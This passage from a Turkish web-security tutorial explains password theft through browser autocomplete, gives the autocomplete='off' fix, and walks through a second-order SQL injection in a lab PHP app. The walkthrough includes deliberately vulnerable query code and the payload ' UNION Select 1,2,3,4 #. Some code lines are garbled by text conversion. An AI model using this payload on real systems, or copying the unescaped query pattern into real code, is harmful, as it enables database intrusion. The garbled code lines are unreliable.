

Tarayıcının bu sahte login formuna yaptığı dolum işlemi sonrası Javascript kodları textbox'lardaki değerleri alacaktır ve AJAX kodları ile bu değerleri (kullanıcı adı ve şifreyi) saldırganın sitesine gönderecektir.



Böylelikle kurbanın hesabı çalınmış olacaktır. İlk bakışta neden textbox'lara onchange event'ı konarak AJAX talebi tetiklemesi yapılmadı sorusu akla gelebilir. Bunun nedeni onchange event'inin tarayıcılar arasında pek de güvenilir sonuçlar vermemesinden dolayıdır. Onchange yerine textbox'ların otomatik doldurulması zamanlaması dolayısıyla (belirtilen sürede bekleyen ve süre bittiğinde belirtilen fonksiyonu çalıştıran) window.setInterval event'i kullanılmıştır. Bu event daha az zarif olsa da çok daha etkilidir.

Yukarıdaki javascript kodları IE'de çalışmamaktadır. Internet Explorer'da çalışmamasının nedeni Internet Explorer'un şifre hatırlatma mekanizmasının kullanıcı hesaplarını otomatik olarak doldurmamasından dolayıdır. Göründüğü kadarıyla Internet Explorer kullanıcı hesaplarını domain bazında, yani uygulamanın tamamında hatırlatma yerine sadece spesifik bir sayfaya özgü hatırlatma yapmaktadır. Bu işlem kullanılırlık açısından pek de uygun olmasa da şifre hatırlatma mekanizmasının güvenliğini yükseltme bakımından faydalı olmaktadır.

Form alanları hassas bilgiler (ör; kullanıcı adı, TC kimlik numarası, kredi kart numarası, CVV,... gibi bilgiler) içerebilir. Dolayısıyla autocomplete işlevinin hassas form alanlarında kullanılmaması önerilmektedir.

## **Autocomplete Enabled Zafiyeti Nasıl Kapatılır?**

Web tarayıcılarının HTML formlarına girilen hesapları yerel makinede depolamasının önüne geçebilmek için autocomplete="off" özelliği (tüm form alanlarını korumak maksadıyla) form etiketi içerisine yerleştirilmelidir.

<form method="POST" action="index.php" **autocomplete="off"**> username:<input type="text" name="username"><br> password:<input type="password" name="password"><br> <input type="submit" name="login" value="Log In"> </form>

Tüm form alanlarını korumanın yerine daha çok spesifik form alanlarını korumak için ise belirli input etiketleri içerisine autocomplete="off" özelliği konabilir.

```
<form method="POST" action="index.php">
 username:<input type="text" name="username"><br>
 password:<input type="password" name="password" autocomplete="off"><br>
 <input type="submit" name="login" value="Log In">
</form>
```
Aşağıdaki kullanım ise tarayıcılar arasındaki uyumsuzluğu gidermek anlamında en ideal olanıdır:

```
<form method="POST" action="index.php" autocomplete="off">
 username:<input type="text" name="username" autocomplete="off"><br>
 password:<input type="password" name="password" autocomplete="off"><br>
 <input type="submit" name="login" value="Log In">
</form>
```
Ancak dikkat edilmesi gereken bir şey var ki o da modern web tarayıcılarının bu direktifleri görmezden gelebilmesidir. Buna rağmen yine de autocomplete'i off değeriyle hiç kullanmamaktansa kullanmak daha yerinde bir tercihtir.

# **SECOND ORDER SQL INJECTİON**

Second Order Sql Injection kullanıcıdan gelen kötü amaçlı kodun ilk yerleştiği sorguda zafiyet teşkil etmediği ancak daha sonra kullanıldığı sorgularda zafiyet teşkil ettiği durumlara denir. Daha detaylı ifade edecek olursak second order sql injection sql kodlarının sisteme gönderilmesi sonrası ilk sorguyu geçip veritabanına olduğu gibi kaydedilmesi, ardından kaydedilen verinin uygulamaya ait bir başka sayfa tarafından çağırılması sonucu ortaya çıkan zafiyete denir.

Second Order Sql Injection saldırısı adım adım şu şekilde gerçekleşir. Kötü amaçlı sql kodları uygulamaya gönderilir. Gönderilen sql kodları sql ifadesine güvenlik fonksiyonları ile güvenli bir şekilde (string'leştirilerek) yerleştirilir. Fakat gönderilen sql kodlarına filtreleme (ayıklama yapma) yerine sadece string'leştirme işlemi yapıldığından sql kodları sorguya string değeri olarak yerleşir ve olduğu gibi veritabanına kaydolur. Ardından uygulamanın bir başka sayfası veritabanına kaydedilen kaydı bir sorgu ile çeker ve çekilen kaydın bir bilgisini ikinci bir sql sorgusundaki Where clause'a dahil eder. İkinci sql sorgusunun Where clause'una eklenen sql kodları ne filtrelemeye ne de string'leştirmeye tabi tutulmamışsa bu durumda sorguda enjeksiyon meydana gelecektir. Sonuç olarak gidiş güvenli olsa bile geliş güvenli olmadığından sql injection saldırısı gerçekleşecektir. Bu kademeli sql injection saldırısına second order sql injection saldırısı adı verilir.

#### Wikipedia Tanımı:

Second Order SQL injection kötü amaçlı kodlar içeren değerlerin gönderilir gönderilmez yürütülmeyip bir süre tutulduğu zaman oluşur. Uygulama SQL ifadesini güvenlik foksiyonları ile doğru şekilde encode edip geçerli SQL ifadesi olarak depo edebilir. Sonrasında SQL injectona karşı denetimsiz olan uygulamanın başka bir kısmında depolanan SQL ifadesi çalıştırılır. Böylece sql injection saldırısı gerçekleşmiş olur. Bu saldırıyı gerçeklemek için saldırganın gönderilen değerlerin daha sonra nasıl kullanıldığına dair daha fazla bilgiye sahip olması gerekir. Otomatik web uygulaması güvenlik tarayıcıları bu tür bir SQL injection'ları kolaylıkla algılayamaz. Dolayısıyla kötü niyetli yazılımların kodun handi kısmında olduğu manuel olarak kontrol edilmelidir.

#### **Uygulama Açıklaması**

Second Order Sql İnjection zafiyetini anlatmak adına kullanılacak uygulama

#### /var/www/Second Order SQL Injection Uygulaması

dizininde mevcuttur. Bu başlıkta önce bahsedilecek uygulamanın nasıl işlediği anlatılacaktır. Sonraki başlıkta ise uygulamalı second order sql injection saldırısı gerçekleştirilecektir.

Öncelikle uygulamamızı tanıyalım. Uygulamamızda iki web sayfası mevcuttur. Birincisi veritabanına insert eden sayfa, ikincisi veritabanından veri çekip ekrana basan sayfa. Insert eden sayfanın kaynak kodu aşağıdaki gibidir.

insertPage.php

\$sql\_statement = "INSERT into datastore(nickname,age,firstName,lastName) values(" . mysql\_real\_escape\_string(\$\_REQUEST["nickname"]) . "'," .  $intval(\$$  REQUEST["age"]) . ","" . mysql\_real\_escape\_string(\$\_REQUEST["firstName"]) . "','" . mysql\_real\_escape\_string(\$\_REQUEST["lastName"]) . "')";

\$query = mysql\_query(\$sql\_statement, \$conn) || die(mysql\_error());

…

…

Görüldüğü üzere insert eden sayfaya girilen her input denetime tabi tutulmuş. Örneğin parametrelerden birine sql injection kodu girildi diyelim. Bu durumda girdiğimiz bu sql injection kodu mysql real escape() fonksiyonu sayesinde sorguya güvenli bir şekilde (string'leştirilerek) yerleştirilecektir. Fakat yerleşen bu input filtrelemeye tabi tutulmadığından (yani ayıklanmadığından) string olarak olduğu gibi veritabanına kaydolacaktır.

Veritabanındaki kayıtları ekrana basan sayfa ise aşağıdaki gibi olsun.

```
showPage.php
       …
       // İlk Sorgu (Nickname'e göre veri çeken sorgu)
       $sql_statement = "Select * from datastore where nickname='" . 
       mysql_real_escape($_POST["nickname"]) . "'";
       $result = mysql_query($sql_statement, $conn);
       $row = mysql_fetch_row($result);
       // İkinci Sorgu (Problemli Sorgu)
       \text{Ssol} statement2 = "Select * from datastore where firstName="" \text{Srow}[2] . """;
       $result2 = mysql_query($sql_statement2, $conn);
       $row2 = mysql_fetch_row($result2);
       echo "<br/>b>>>>><center>Database output</center>>>/b></<br>>b>>>";</r>
integrals
       echo "<b>$row2[0]</b><br>Age: $row2[1]<br>First Name:$row2[2]<br>Last 
       Name: $row2[3]<br>>>hr><hr>";
       …
```
Görüldüğü üzere ekrana basan sayfadaki ilk sorgu dışarıdan gelen nickname'e göre veritabanından bir satır çekiyor. İkinci sorgu (problemli sorgu) ise çekilen satırdaki bir bilgiyi (kolonu) kullanarak bir başka sorguda bulunuyor. Dolayısıyla ikinci sorguda sorguya eklenen veri veritabanında tutulan sql injection kodu olduğundan sql injection zafiyeti meydana geliyor. Eğer ikinci sorguda mysql\_real\_escape() fonksiyonu kullanılsaydı ilk sorguda veritabanından çekilen sql injection kodları ikinci sorguya string'leştirilerek eklenecekti ve böylece ikinci sorguda sql injection meydana gelmeyecekti. Fakat ikinci sorguda mysql real escape() denetimi kullanılmadığından birinci sorguda veritabanından çekilen sql injection kodları ikinci sorguya faal olarak eklenecektir ve ikinci sorguda sql injection saldırısı gerçekleşecektir.

Sonuç olarak sql injection kodu insert sayfasında girilir ve veritabanına kaydolur. Sqli kodların yerleştiği satırdaki ilgili kolon uygulamanın bir başka sayfasındaki sorgu ile çekilir ve kolonun tuttuğu değer aynı sayfadaki ikinci sorgunun Where clause'una yerleştirilir. Eğer where clause'da mysql\_real\_escape() fonksiyonu kullanılmamışsa bu durumda sql injection kodları sorguya faal olarak eklenir ve ekrana sql injection saldırısının çıktısı yansır. Birinci sorgu ile veritabanından veriyi çekip ardından çekilen değeri ikinci sorguya koyma sonucu ikinci sorguda doğan zafiyete second order sql injection zafiyet adı verilir.

### **Uygulama (Second Order Sql Injection Saldırısı Örneği)** // Birebir denenmiştir

// ve başarıyla uygu- // lanmıştır.

Öncelikle veritabanına veri ekleyen insertPage.php'yi bir görelim.



Bu sayfaya girdiğimiz veriler veritabanına kaydolmaktadır. Normalde bu sayfada sql injection'a karşı koruma vardır. Fakat sayfa kullanıcıdan gelen input'ları sorguya güvenli şekilde yerleştirse bile input'ları olduğu gibi veritabanına kaydetmektedir. Bu nedenle veritabanına koyulan verinin çıktığı nokta denetim altında alınmazsa second order sql injection yapılmış olacaktır. Şimdi ilk olarak sayfaya normal veriler girelim.





Ardından girdiğimiz veriyi görüntüleyebileceğimiz sayfaya (showpage.php'ye) geçelim.



Bu sayfaya nickname'mimizi (test verisini) girdiğimizde girdiğimiz bilgiler ekrana gelecektir.



Şimdi ilk sayfaya sql injection ifadesi girelim.



Sql injection kodu güvenli şekilde sorguya yerleştirilir, fakat olduğu gibi veritabanına kaydedilir.



Ardından girdiğimiz bilgileri görüntüleme sayfasına gelelim ve son girdiğimiz kayıtı getirelim.





Görüldüğü üzere metin kutusuna girdiğimiz ' UNION Select 1,2,3,4 # sorgusunun çıktısı ekrana yansımıştır. Normalde bu sayfanın arkaplanında ' UNION Select 1,2,3,4 # verisi veritabanından ilk sorgu ile çekilmiştir ve ikinci sorgunun where clause'una dahil edilmiştir. İkinci sorguda denetim olmadığından where clause'da bir enjeksiyon olmuştur ve ekrana UNION'ın çıktısı yansımıştır. Böylece insert sayfasına ' UNION Select 1,2,3,4 yerine information\_schema 'dan bilgi toplayacak select sorguları koyarak show sayfasında çıktıları görüntüleyebilir ve sql injection saldırılarımızı böylelikle devam ettirebiliriz.

Not:

Second order sql injection zafiyetinin normal sql injection'dan farkı deneme yanılma ile gireceğimiz sql kodlarının çıktılarını uygulamanın bir başka sayfasında görüntülüyor oluşumuzdur.

# **UYGULAMALI DİĞER WEB ZAFİYETLERİ**

DVWA Türkçe Yazı Dizisi



Hasan Fatih Şİmşek tarafından hazırlanmıştır.

( DVWA Yazı Dizisi Hazırlanma Tarihi, 2014 )

( Okumak İçin Linklere Tıkla )

[DVWA Nedir?](http://www.includekarabuk.com/kategoriler/DVWAUygulamasi/DVWA-Nedir.php) [Windows'a DVWA Kurulumu](http://www.includekarabuk.com/kategoriler/DVWAUygulamasi/Windowsa-DVWA-Kurulumu.php) [Linux'a DVWA Kurulumu](http://www.includekarabuk.com/kategoriler/DVWAUygulamasi/Linuxa-DVWA-Kurulumu.php) Ders 1 - [DVWA'ya Giriş](http://www.includekarabuk.com/kategoriler/DVWAUygulamasi/Ders-1---DVWAya-Giris.php) Ders 2 - [Brute Force \(Low Level\)](http://www.includekarabuk.com/kategoriler/DVWAUygulamasi/Ders-2---Brute-Force-Low-Level.php) Ders 3 - [Brute Force 